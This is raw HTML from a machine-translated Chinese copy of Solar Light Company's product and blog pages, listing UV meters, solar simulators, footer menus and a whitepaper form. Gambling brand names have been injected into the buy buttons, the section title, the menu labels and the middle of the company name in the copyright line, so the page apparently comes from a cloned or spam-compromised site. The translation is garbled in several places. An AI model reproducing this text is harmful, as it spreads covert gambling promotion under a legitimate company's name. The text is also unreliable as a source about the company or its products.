                  <a href="//www.198763.com/product/ultraviolet-safety-meter-model-6d/" class="product-cover"><img width="300" height="200" src="//www.198763.com/wp-content/uploads/6D-Front_v2-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="//www.198763.com/wp-content/uploads/6D-Front_v2-300x200.jpg 300w, //www.198763.com/wp-content/uploads/6D-Front_v2-600x400.jpg 600w, //www.198763.com/wp-content/uploads/6D-Front_v2-150x100.jpg 150w, //www.198763.com/wp-content/uploads/6D-Front_v2-768x512.jpg 768w, //www.198763.com/wp-content/uploads/6D-Front_v2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"></a>
                 </div>
                 <a href="//www.198763.com/product/ultraviolet-safety-meter-model-6d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">型号6D紫外线安全计</h2>
                  <div class="wccpf-fields-container"></div>
                  <div class="star-rating-wrapper"></div><style>
											.woocommerce-variation-price{ display: none !important;}
										</style><style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
                  <div class="wccpf-fields-container"></div></a>
                 <a href="//www.198763.com/quotelist/" rel="nofollow" class="button add_to_cart_button product_type_simple">狗万365</a>
                 <input type="hidden" class="wooptpmProductId" data-id="579">
                 <div class="wccpf-fields-container"></div>
                 <div class="action-buttons">
                  <div class="yith-wcwl-add-to-wishlist add-to-wishlist-579  wishlist-fragment on-first-load" data-fragment-ref="579" data-fragment-options="{"base_url":"","in_default_wishlist":false,"is_single":false,"show_exists":false,"product_id":579,"parent_product_id":579,"product_type":"simple","show_view":false,"browse_wishlist_text":"Browse Wishlist","already_in_wishslist_text":"The product is already in the wishlist!","product_added_text":"Product added!","heading_icon":"","available_multi_wishlist":false,"disable_wishlist":false,"show_count":false,"ajax_loading":false,"loop_position":false,"item":"add_to_wishlist"}">
                   <div class="yith-wcwl-add-button">
                    <a href="//www.198763.com/?add_to_wishlist=579" rel="nofollow" data-product-id="579" data-product-type="simple" data-original-product-id="579" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist"><span>加入愿望清单</span></a>
                   </div>
                  </div>
                  <a href="//www.198763.com/?action=yith-woocompare-add-product&id=579" class="compare button" data-product_id="579" rel="nofollow">比较</a>
                 </div>
                </div>
               </div>
               <div class="product">
                <div class="product-item wow fadeInUp" data-wow-delay="0.1s">
                 <div class="wccpf-fields-container"></div>
                 <div class="product-image-actions">
                  <div class="wccpf-fields-container"></div>
                  <a href="//www.198763.com/product/model-601-multiport-spf-testing-6-output-solar-simulator/" rel="nofollow" data-product_id="659" class="button product_quick_view"><span class="fa-stack fa-lg"><i class="fa fa-circle-thin fa-stack-2x"></i><i class="fa fa-search fa-stack-1x"></i></span></a>
                  <a href="//www.198763.com/product/model-601-multiport-spf-testing-6-output-solar-simulator/" class="product-cover"><img width="300" height="200" src="//www.198763.com/wp-content/uploads/601-staged-cart-5.2020-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="//www.198763.com/wp-content/uploads/601-staged-cart-5.2020-300x200.jpg 300w, //www.198763.com/wp-content/uploads/601-staged-cart-5.2020-150x100.jpg 150w, //www.198763.com/wp-content/uploads/601-staged-cart-5.2020-768x512.jpg 768w, //www.198763.com/wp-content/uploads/601-staged-cart-5.2020-600x400.jpg 600w, //www.198763.com/wp-content/uploads/601-staged-cart-5.2020.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"></a>
                 </div>
                 <a href="//www.198763.com/product/model-601-multiport-spf-testing-6-output-solar-simulator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">型号601多端口®SPF测试6输出太阳能模拟器</h2>
                  <div class="wccpf-fields-container"></div>
                  <div class="star-rating-wrapper"></div><style>
											.woocommerce-variation-price{ display: none !important;}
										</style><style>
											.woocommerce-variation-price{ display: none !important;}
										</style><style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
                  <div class="wccpf-fields-container"></div></a>
                 <a href="//www.198763.com/quotelist/" rel="nofollow" class="button add_to_cart_button product_type_simple">狗万365</a>
                 <input type="hidden" class="wooptpmProductId" data-id="659">
                 <div class="wccpf-fields-container"></div>
                 <div class="action-buttons">
                  <div class="yith-wcwl-add-to-wishlist add-to-wishlist-659  wishlist-fragment on-first-load" data-fragment-ref="659" data-fragment-options="{"base_url":"","in_default_wishlist":false,"is_single":false,"show_exists":false,"product_id":659,"parent_product_id":659,"product_type":"simple","show_view":false,"browse_wishlist_text":"Browse Wishlist","already_in_wishslist_text":"The product is already in the wishlist!","product_added_text":"Product added!","heading_icon":"","available_multi_wishlist":false,"disable_wishlist":false,"show_count":false,"ajax_loading":false,"loop_position":false,"item":"add_to_wishlist"}">
                   <div class="yith-wcwl-add-button">
                    <a href="//www.198763.com/?add_to_wishlist=659" rel="nofollow" data-product-id="659" data-product-type="simple" data-original-product-id="659" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist"><span>加入愿望清单</span></a>
                   </div>
                  </div>
                  <a href="//www.198763.com/?action=yith-woocompare-add-product&id=659" class="compare button" data-product_id="659" rel="nofollow">比较</a>
                 </div>
                </div>
               </div>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
         <div class="vc_row wpb_row vc_row-fluid">
          <div class="wpb_column vc_column_container vc_col-sm-12">
           <div class="vc_column-inner">
            <div class="wpb_wrapper">
             <div class="posts-carousel">
              <h3 class="section-title">万博世界杯苹果手机版</h3>
              <div id="unicase-posts-carousel-61ed17b1af240" class="owl-carousel unicase-owl-carousel owl-outer-nav">
               <article id="post-12571" class="wow fadeInUp post-12571 post type-post status-publish format-image has-post-thumbnail hentry category-holiday-closure post_format-post-format-image" itemscope itemtype="http://schema.org/BlogPosting">
                <div class="media-attachment">
                 <a href="//www.198763.com/seasons-greetings-2021/"><img width="370" height="165" src="//www.198763.com/wp-content/uploads/holiday-closure-blog-v2-370x165.jpg" class="attachment-unicase_blog-carousel-thumb size-unicase_blog-carousel-thumb wp-post-image" alt="" loading="lazy"></a>
                </div>
                <header class="entry-header">
                 <h2 class="entry-title" itemprop="name headline"><a href="//www.198763.com/seasons-greetings-2021/" rel="bookmark">季节的问候2021❄️❄️</a></h2>
                 <div class="post-meta">
                  <span class="posted-on">发表于<a href="//www.198763.com/seasons-greetings-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-12-14T08:00:00+00:00">2021年12月14日</time><time class="updated" datetime="2021-12-10T20:15:47+00:00" itemprop="datePublished">2021年12月10日</time></a></span>
                  <span class="byline">经过<span class="vcard author"><span class="fn" itemprop="author"><a class="url fn n" rel="author" href="//www.198763.com/author/alyssas/">Alyssa Saftlas.</a></span></span></span>
                 </div>
                </header>
                <div class="post-excerpt">
                 太阳能灯家庭祝愿您所有的乐趣......</div>
                <a href="//www.198763.com/seasons-greetings-2021/" class="btn btn-primary btn-readmore btn-uppercase">阅读更多</a>
               </article>
               <article id="post-12549" class="wow fadeInUp post-12549 post type-post status-publish format-image has-post-thumbnail hentry category-news post_format-post-format-image" itemscope itemtype="http://schema.org/BlogPosting">
                <div class="media-attachment">
                 <a href="//www.198763.com/happy-thanksgiving-2021/"><img width="370" height="165" src="//www.198763.com/wp-content/uploads/Thanksgiving2021-Blog-370x165.jpg" class="attachment-unicase_blog-carousel-thumb size-unicase_blog-carousel-thumb wp-post-image" alt="" loading="lazy"></a>
                </div>
                <header class="entry-header">
                 <h2 class="entry-title" itemprop="name headline"><a href="//www.198763.com/happy-thanksgiving-2021/" rel="bookmark">从太阳灯感恩节快乐！</a></h2>
                 <div class="post-meta">
                  <span class="posted-on">发表于<a href="//www.198763.com/happy-thanksgiving-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-11-23T08:00:13+00:00">2021年11月23日</time><time class="updated" datetime="2021-11-16T20:51:47+00:00" itemprop="datePublished">2021年11月16日</time></a></span>
                  <span class="byline">经过<span class="vcard author"><span class="fn" itemprop="author"><a class="url fn n" rel="author" href="//www.198763.com/author/alyssas/">Alyssa Saftlas.</a></span></span></span>
                 </div>
                </header>
                <div class="post-excerpt">
                 在这种感激之度，我们想表达...</div>
                <a href="//www.198763.com/happy-thanksgiving-2021/" class="btn btn-primary btn-readmore btn-uppercase">阅读更多</a>
               </article>
               <article id="post-12556" class="wow fadeInUp post-12556 post type-post status-publish format-image has-post-thumbnail hentry category-tradeshows-conferences post_format-post-format-image" itemscope itemtype="http://schema.org/BlogPosting">
                <div class="media-attachment">
                 <a href="//www.198763.com/hybrid-mrs-2021/"><img width="370" height="165" src="//www.198763.com/wp-content/uploads/mrs-blog-370x165.jpg" class="attachment-unicase_blog-carousel-thumb size-unicase_blog-carousel-thumb wp-post-image" alt="" loading="lazy"></a>
                </div>
                <header class="entry-header">
                 <h2 class="entry-title" itemprop="name headline"><a href="//www.198763.com/hybrid-mrs-2021/" rel="bookmark">加入我们的混合材料研究会（MRS）秋季会议！</a></h2>
                 <div class="post-meta">
                  <span class="posted-on">发表于<a href="//www.198763.com/hybrid-mrs-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-11-19T08:00:19+00:00">2021年11月19日</time><time class="updated" datetime="2021-11-19T15:25:48+00:00" itemprop="datePublished">2021年11月19日</time></a></span>
                  <span class="byline">经过<span class="vcard author"><span class="fn" itemprop="author"><a class="url fn n" rel="author" href="//www.198763.com/author/alyssas/">Alyssa Saftlas.</a></span></span></span>
                 </div>
                </header>
                <div class="post-excerpt">
                 学习Moreregistration联系我们材料研究会（MRS）秋季会议......</div>
                <a href="//www.198763.com/hybrid-mrs-2021/" class="btn btn-primary btn-readmore btn-uppercase">阅读更多</a>
               </article>
               <article id="post-12531" class="wow fadeInUp post-12531 post type-post status-publish format-image has-post-thumbnail hentry category-tradeshows-conferences post_format-post-format-image" itemscope itemtype="http://schema.org/BlogPosting">
                <div class="media-attachment">
                 <a href="//www.198763.com/solar-light-is-attending-nyscc-suppliers-day-november-10-11/"><img width="370" height="165" src="//www.198763.com/wp-content/uploads/NYSCC-Blog-370x165.jpg" class="attachment-unicase_blog-carousel-thumb size-unicase_blog-carousel-thumb wp-post-image" alt="" loading="lazy"></a>
                </div>
                <header class="entry-header">
                 <h2 class="entry-title" itemprop="name headline"><a href="//www.198763.com/solar-light-is-attending-nyscc-suppliers-day-november-10-11/" rel="bookmark">太阳灯正在参加NYSCC供应商的日期（11月10日至11日）！</a></h2>
                 <div class="post-meta">
                  <span class="posted-on">发表于<a href="//www.198763.com/solar-light-is-attending-nyscc-suppliers-day-november-10-11/" rel="bookmark"><time class="entry-date published" datetime="2021-10-28T08:00:34+00:00">10月28日，2021年</time><time class="updated" datetime="2021-10-27T16:54:50+00:00" itemprop="datePublished">10月27日，2021年</time></a></span>
                  <span class="byline">经过<span class="vcard author"><span class="fn" itemprop="author"><a class="url fn n" rel="author" href="//www.198763.com/author/alyssas/">Alyssa Saftlas.</a></span></span></span>
                 </div>
                </header>
                <div class="post-excerpt">
                 学习MoreregistrationContact US 2021 NYSCC供应商日是......</div>
                <a href="//www.198763.com/solar-light-is-attending-nyscc-suppliers-day-november-10-11/" class="btn btn-primary btn-readmore btn-uppercase">阅读更多</a>
               </article>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </article>
      </main>
     </div>
    </div>
   </div>
   <footer id="colophon" class="site-footer color-bg">
    <div class="container" id="footer_container">
     <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footercustom vc_custom_1541807693405 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex">
      <div class="wpb_column vc_column_container vc_col-sm-4">
       <div class="vc_column-inner">
        <div class="wpb_wrapper">
         <div class="vc_row wpb_row vc_inner vc_row-fluid">
          <div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill" id="footer-col-1">
           <div class="vc_column-inner vc_custom_1542821653992">
            <div class="wpb_wrapper">
             <div class="vc_wp_custommenu wpb_content_element cfoot-nav">
              <div class="widget widget_unicase_nav_menu">
               <ul id="menu-footer-menu-1" class="nav navbar-nav">
                <li id="menu-item-10279" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10279"><a title="引号" href="//www.198763.com/quotes-overview/">引号</a></li>
                <li id="menu-item-10280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-10280"><a title="产品" href="//www.198763.com/product_category/products/">产品</a></li>
                <li id="menu-item-10281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-10281"><a title="应用程序" href="//www.198763.com/product_category/product_application/">应用程序</a></li>
                <li id="menu-item-10282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-10282"><a title="万博手机网页登录版" href="//www.198763.com/product_category/materials-testing/">万博手机网页登录版</a></li>
                <li id="menu-item-10283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-10283"><a title="校准" href="//www.198763.com/product_category/nist-traceable-calibration-service/">校准</a></li>
                <li id="menu-item-10284" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10284"><a title="新万博官网登录" href="//www.198763.com/about-us/">新万博官网登录</a></li>
               </ul>
              </div>
             </div>
            </div>
           </div>
          </div>
          <div class="wpb_column vc_column_container vc_col-sm-6" id="footer-col-2">
           <div class="vc_column-inner">
            <div class="wpb_wrapper">
             <div class="vc_wp_custommenu wpb_content_element cfoot-nav">
              <div class="widget widget_unicase_nav_menu">
               <ul id="menu-footer-menu-2" class="nav navbar-nav">
                <li id="menu-item-10285" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10285"><a title="我的帐户" href="//www.198763.com/my-account/">我的帐户</a></li>
                <li id="menu-item-10286" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10286"><a title="查看" href="//www.198763.com/checkout/">查看</a></li>
                <li id="menu-item-10287" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10287"><a title="常见问题解答" href="//www.198763.com/faqs/">常见问题解答</a></li>
                <li id="menu-item-10289" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10289"><a title="博客" href="//www.198763.com/blog/">博客</a></li>
                <li id="menu-item-10290" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10290"><a title="狗万2.0" href="//www.198763.com/careers/">狗万2.0</a></li>
                <li id="menu-item-10291" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10291"><a title="狗万3.0手机客户端" href="//www.198763.com/contact/">狗万3.0手机客户端</a></li>
               </ul>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill" id="footer-col-3">
       <div class="vc_column-inner vc_custom_1542821674345">
        <div class="wpb_wrapper">
         <div class="wpb_single_image wpb_content_element vc_align_center">
          <figure class="wpb_wrapper vc_figure">
           <div class="vc_single_image-wrapper   vc_box_border_grey">
            <img width="274" height="155" src="//www.198763.com/wp-content/uploads/SLC-logo-274x155-1.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="//www.198763.com/wp-content/uploads/SLC-logo-274x155-1.png 274w, //www.198763.com/wp-content/uploads/SLC-logo-274x155-1-150x85.png 150w" sizes="(max-width: 274px) 100vw, 274px">
           </div>
          </figure>
         </div>
        </div>
       </div>
      </div>
      <div class="wpb_column vc_column_container vc_col-sm-4" id="footer-col-4">
       <div class="vc_column-inner">
        <div class="wpb_wrapper">
         <div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex">
          <div class="wpb_column vc_column_container vc_col-sm-4">
           <div class="vc_column-inner">
            <div class="wpb_wrapper">
             <div class="wpb_single_image wpb_content_element vc_align_left">
              <figure class="wpb_wrapper vc_figure">
               <a href="//www.198763.com/quality/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="134" height="42" src="//www.198763.com/wp-content/uploads/ISO-Blue-Badge-e1541805115649.png" class="vc_single_image-img attachment-full" alt="" loading="lazy"></a>
              </figure>
             </div>
            </div>
           </div>
          </div>
          <div class="wpb_column vc_column_container vc_col-sm-8">
           <div class="vc_column-inner">
            <div class="wpb_wrapper">
             <div class="wpb_raw_code wpb_content_element wpb_raw_html">
              <div class="wpb_wrapper">
               <div class="footer-social-links custom">
                <ul class="list-unstyled list-social-icons">
                 <li><a class="fa fa-facebook" title="" href="https://www.facebook.com/SolarLightCompany/"></a></li>
                 <li><a class="fa fa-twitter" title="" href="https://twitter.com/SolarLight_Co"></a></li>
                 <li><a class="fa fa-linkedin" title="" href="https://www.linkedin.com/company/solar-light"></a></li>
                 <li><a class="fa fa-youtube" title="" href="https://www.youtube.com/user/SolarLightCoInc"></a></li>
                 <li><a class="fa fa-rss" title="" href="//www.198763.com/feed/"></a></li>
                </ul>
               </div>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
     <div class="vc_row-full-width vc_clearfix"></div>
    </div>
    <div class="footer-top-contents-wrap">
     <div class="footer-top-contents">
      <div class="footer-contact">
       <div class="site-branding">
        <a href="//www.198763.com/" rel="home"><img alt="标识" src="//www.198763.com/wp-content/uploads/SLC-logo-252x96-1.jpg" width="252" height="96"></a>
       </div>
       <div class="footer-contact-info">
        <p></p>
       </div>
       <div class="footer-social-links">
        <ul class="list-unstyled list-social-icons">
         <li><a class="fa fa-facebook" title="" href="https://www.facebook.com/SolarLightCompany/"></a></li>
         <li><a class="fa fa-twitter" title="" href="https://twitter.com/SolarLight_Co"></a></li>
         <li><a class="fa fa-linkedin" title="" href="https://www.linkedin.com/company/solar-light"></a></li>
         <li><a class="fa fa-youtube" title="" href="https://www.youtube.com/user/SolarLightCoInc"></a></li>
         <li><a class="fa fa-rss" title="" href="//www.198763.com/feed/"></a></li>
        </ul>
       </div>
      </div>
      <div class="footer-top-widgets">
       <div class="row"></div>
      </div>
     </div>
    </div>
    <div class="footer-middle-contents-wrap">
     <div class="footer-middle-contents">
      <div class="footer-bottom-widgets">
       <div class="row"></div>
      </div>
     </div>
    </div>
    <div class="footer-bottom-contents-wrap">
     <div class="footer-bottom-contents">
      <div class="footer-copyright-text">
       ©2022 S新万博手机版下载olar Light Company，LLC。版权所有。</div>
     </div>
    </div>
    <div class="uc-handheld-footer-bar hidden-md hidden-lg">
     <ul class="columns-5">
      <li class="my-account"><a class="has-icon" href="//www.198763.com/my-account/"><i class="fa fa-user"></i><span class="sr-only">我的帐户</span></a></li>
      <li class="search"><a class="has-icon" href="#"><i class="fa fa-search"></i><span class="sr-only">搜索</span></a>
       <div class="site-search">
        <div class="widget woocommerce widget_product_search">
         <form role="search" method="get" class="woocommerce-product-search" action="//www.198763.com/">
          <label class="screen-reader-text" for="woocommerce-product-search-field-0">搜索：</label>
          <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products…" value="" name="s">
          <button type="submit" value="搜索">搜索</button>
          <input type="hidden" name="post_type" value="产品">
         </form>
        </div>
       </div></li>
      <li class="cart"><a class="footer-cart-contents has-icon" href="//www.198763.com/cart/" title=""><i class="fa fa-shopping-cart"></i><span class="cart-items-count count">0.</span></a></li>
      <li class="wishlist"><a href="//www.198763.com/wishlist/" class="has-icon"><i class="fa fa-heart"></i><span class="count">0.</span></a></li>
      <li class="compare"><a href="//www.198763.com/product-comparison/" class="has-icon"><i class="fa fa-exchange"></i><span class="count">0.</span></a></li>
     </ul>
    </div>
   </footer>
   <div class="quick-view-wrapper">
    <div class="modal fade modal-quick-view" id="quick-view" tabindex="-1" role="dialog" aria-hidden="true">
     <div class="modal-dialog modal-lg">
      <div class="modal-content">
       <div class="modal-body">
        <div id="modal-quick-view-ajax-content"></div>
        <a class="close-button" data-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></a>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div id="wcplpro_added_to_cart_notification" class="autoclose" style="display: none;">
   <a href="//www.198763.com/cart/" title="×产品添加到购物车→"><span></span>×产品添加到购物车→</a>
   <a href="#" class="slideup_panel">×</a>
  </div>
  <p class="woocommerce-store-notice demo_store" data-notice-id="e35ecd18f50b371ba5aa40d61ce5cba7" style="display:none;"><a href="//www.198763.com/covid-statement/" style="color: #FFFFFF"><b>对我们的客户在Covid-19大流行上的声明</b></a>|<a href="#" class="woocommerce-store-notice__dismiss-link">解雇</a></p>
  <div id="pum-11432" class="pum pum-overlay pum-theme-11427 pum-theme-lightbox popmake-overlay click_open" data-popmake="{"id":11432,"slug":"quick-inquiry-uvgi","theme_id":11427,"cookies":[],"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".whitepaper-popup"}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":"small","responsive_min_width":"0%","responsive_min_width_unit":false,"responsive_max_width":"100%","responsive_max_width_unit":false,"custom_width":"640px","custom_width_unit":false,"custom_height":"380px","custom_height_unit":false,"custom_height_auto":false,"location":"center","position_from_trigger":false,"position_top":"100","position_left":"0","position_bottom":"0","position_right":"0","position_fixed":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":false,"zindex":"1999999999"},"close":{"text":"","button_delay":"0","overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-11432" class="pum-container popmake theme-11427 pum-responsive pum-responsive-small responsive size-small">
    <div class="pum-content popmake-content" tabindex="0">
     <h1 style="text-align: center;">立即获取白皮书</h1>
     <p><img loading="lazy" class="aligncenter size-full wp-image-557" src="//www.198763.com/wp-content/uploads/2017/04/solarlight-logo.png" alt="太阳能光线" width="200" height="78" srcset="//www.198763.com/wp-content/uploads/2017/04/solarlight-logo.png 200w, //www.198763.com/wp-content/uploads/2017/04/solarlight-logo-150x59.png 150w" sizes="(max-width: 200px) 100vw, 200px"></p>
     <div class="gf_browser_safari gform_wrapper gform_legacy_markup_wrapper" id="gform_wrapper_4">
      <div id="gf_4" class="gform_anchor" tabindex="-1"></div>
      <div class="gform_heading">
       <span class="gform_description">要访问我们的UVGI白皮书PDF，请填写下面的表格。</span>
      </div>
      <form method="post" enctype="multipart/form-data" target="gform_ajax_frame_4" id="gform_4" action="/#gf_4">
       <div class="inv-recaptcha-holder"></div>
       <input type="hidden" class="gforms-pum" value="{“closepopup”：false，“cleftelay”：0，“OpenPopup”：False，“OpenPopup_ID”：0}">
       <div class="gform_body gform-body">
        <ul id="gform_fields_4" class="gform_fields top_label form_sublabel_above description_above">
         <li id="field_4_4" class="gfield gfield_contains_required field_sublabel_above field_description_above gfield_visibility_visible"><label class="gfield_label" for="input_4_4">公司名<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
          <div class="ginput_container ginput_container_text">
           <input name="input_4" id="input_4_4" type="text" value="" class="large" maxlength="100" aria-required="true" aria-invalid="false">
          </div></li>
         <li id="field_4_2" class="gfield gfield_contains_required field_sublabel_above field_description_above gfield_visibility_visible"><label class="gfield_label" for="input_4_2">你的邮件<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
          <div class="ginput_container ginput_container_email">
           <input name="input_2" id="input_4_2" type="text" value="" class="large" aria-required="true" aria-invalid="false">
          </div></li>
         <li id="field_4_1" class="gfield gfield_contains_required field_sublabel_above field_description_above gfield_visibility_visible"><label class="gfield_label gfield_label_before_complex">你的名字<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
          <div class="ginput_complex ginput_container no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name" id="input_4_1">
           <span id="input_4_1_3_container" class="name_first"><label for="input_4_1_3">第一的</label><input type="text" name="input_1.3" id="input_4_1_3" value="" aria-label="First name" aria-required="true"></span>
           <span id="input_4_1_6_container" class="name_last"><label for="input_4_1_6">最后的</label><input type="text" name="input_1.6" id="input_4_1_6" value="" aria-label="Last name" aria-required="true"></span>
          </div></li>
         <li id="field_4_5" class="gfield gfield_contains_required field_sublabel_above field_description_above gfield_visibility_visible"><label class="gfield_label gfield_label_before_complex">地址<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
          <div class="ginput_complex ginput_container has_street has_street2 has_city has_state has_zip has_country ginput_container_address" id="input_4_5">
           <span class="ginput_full address_line_1 ginput_address_line_1" id="input_4_5_1_container"><label for="input_4_5_1" id="input_4_5_1_label">街道地址</label><input type="text" name="input_5.1" id="input_4_5_1" value="" aria-required="true"></span>
           <span class="ginput_full address_line_2 ginput_address_line_2" id="input_4_5_2_container"><label for="input_4_5_2" id="input_4_5_2_label">地址第2行</label><input type="text" name="input_5.2" id="input_4_5_2" value="" aria-required="false"></span>
           <span class="ginput_left address_city ginput_address_city" id="input_4_5_3_container"><label for="input_4_5_3" id="input_4_5_3_label">城市</label><input type="text" name="input_5.3" id="input_4_5_3" value="" aria-required="true"></span>
           <span class="ginput_right address_state ginput_address_state" id="input_4_5_4_container"><label for="input_4_5_4" id="input_4_5_4_label">州/省/地区</label><input type="text" name="input_5.4" id="input_4_5_4" value="" aria-required="true"></span>
           <span class="ginput_left address_zip ginput_address_zip" id="input_4_5_5_container"><label for="input_4_5_5" id="input_4_5_5_label">邮编/邮政编码</label><input type="text" name="input_5.5" id="input_4_5_5" value="" aria-required="true"></span>
           <span class="ginput_right address_country ginput_address_country" id="input_4_5_6_container"><label for="input_4_5_6" id="input_4_5_6_label">国家</label><select name="input_5.6" id="input_4_5_6" aria-required="true"><option value=""></option><option value="阿富汗">阿富汗</option><option value="阿尔巴尼亚">阿尔巴尼亚</option><option value="阿尔及利亚">阿尔及利亚</option><option value="美国萨摩亚">美国萨摩亚</option><option value="安道尔">安道尔</option><option value="安哥拉">安哥拉</option><option value="安圭拉">安圭拉</option><option value="南极洲">南极洲</option><option value="安提瓜和巴布达">安提瓜和巴布达</option><option value="阿根廷">阿根廷</option><option value="亚美尼亚">亚美尼亚</option><option value="阿鲁巴">阿鲁巴</option><option value="澳大利亚">澳大利亚</option><option value="奥地利">奥地利</option><option value="阿塞拜疆">阿塞拜疆</option><option value="巴哈马">巴哈马</option><option value="巴林">巴林</option><option value="孟加拉国">孟加拉国</option><option value="巴巴多斯">巴巴多斯</option><option value="白俄罗斯">白俄罗斯</option><option value="比利时">比利时</option><option value="伯利兹">伯利兹</option><option value="贝宁">贝宁</option><option value="百慕大">百慕大</option><option value="不丹">不丹</option><option value="玻利维亚">玻利维亚</option><option value="博内尔岛，Sint Eustatius和Saba">博内尔岛，Sint Eustatius和Saba</option><option value="波斯尼亚和黑塞哥维那">波斯尼亚和黑塞哥维那</option><option value="博茨瓦纳">博茨瓦纳</option><option value="灌木岛">灌木岛</option><option value="巴西">巴西</option><option value="英属印度洋领地">英属印度洋领地</option><option value="文莱达鲁萨兰国">文莱达鲁萨兰国</option><option value="保加利亚">保加利亚</option><option value="布基纳法索">布基纳法索</option><option value="布隆迪">布隆迪</option><option value="柬埔寨">柬埔寨</option><option value="喀麦隆">喀麦隆</option><option value="加拿大">加拿大</option><option value="佛得角">佛得角</option><option value="开曼群岛">开曼群岛</option><option value="中非共和国">中非共和国</option><option value="乍得">乍得</option><option value="智利">智利</option><option value="中国">中国</option><option value="圣诞岛">圣诞岛</option><option value="科科斯群岛">科科斯群岛</option><option value="哥伦比亚">哥伦比亚</option><option value="科摩罗">科摩罗</option><option value="刚果，民主共和国">刚果，民主共和国</option><option value="刚果，共和国">刚果，共和国</option><option value="库克群岛">库克群岛</option><option value="哥斯达黎加">哥斯达黎加</option><option value="克罗地亚">克罗地亚</option><option value="古巴">古巴</option><option value="库拉索">库拉索</option><option value="塞浦路斯">塞浦路斯</option><option value="捷克共和国">捷克共和国</option><option value="科特迪瓦">科特迪瓦</option><option value="丹麦">丹麦</option><option value="吉布提">吉布提</option><option value="多米尼克">多米尼克</option><option value="多明尼加共和国">多明尼加共和国</option><option value="厄瓜多尔">厄瓜多尔</option><option value="埃及">埃及</option><option value="萨尔瓦多">萨尔瓦多</option><option value="赤道几内亚">赤道几内亚</option><option value="厄立特里亚">厄立特里亚</option><option value="爱沙尼亚">爱沙尼亚</option><option value="埃斯瓦蒂尼（斯威士兰）">埃斯瓦蒂尼（斯威士兰）</option><option value="埃塞俄比亚">埃塞俄比亚</option><option value="福克兰群岛">福克兰群岛</option><option value="法罗群岛">法罗群岛</option><option value="斐济">斐济</option><option value="芬兰">芬兰</option><option value="法国">法国</option><option value="法属圭亚那">法属圭亚那</option><option value="法国波利尼西亚">法国波利尼西亚</option><option value="法国南部领土">法国南部领土</option><option value="加蓬">加蓬</option><option value="冈比亚">冈比亚</option><option value="乔治亚州">乔治亚州</option><option value="德国">德国</option><option value="加纳">加纳</option><option value="直布罗陀">直布罗陀</option><option value="希腊">希腊</option><option value="格陵兰">格陵兰</option><option value="格林纳达">格林纳达</option><option value="瓜德罗普">瓜德罗普</option><option value="关岛">关岛</option><option value="危地马拉">危地马拉</option><option value="根西岛">根西岛</option><option value="几内亚">几内亚</option><option value="几内亚比绍">几内亚比绍</option><option value="圭亚那">圭亚那</option><option value="海地">海地</option><option value="听到和麦当劳群岛">听到和麦当劳群岛</option><option value="教廷">教廷</option><option value="洪都拉斯">洪都拉斯</option><option value="香港">香港</option><option value="匈牙利">匈牙利</option><option value="冰岛">冰岛</option><option value="印度">印度</option><option value="印度尼西亚">印度尼西亚</option><option value="伊朗">伊朗</option><option value="伊拉克">伊拉克</option><option value="爱尔兰">爱尔兰</option><option value="伊斯勒人">伊斯勒人</option><option value="以色列">以色列</option><option 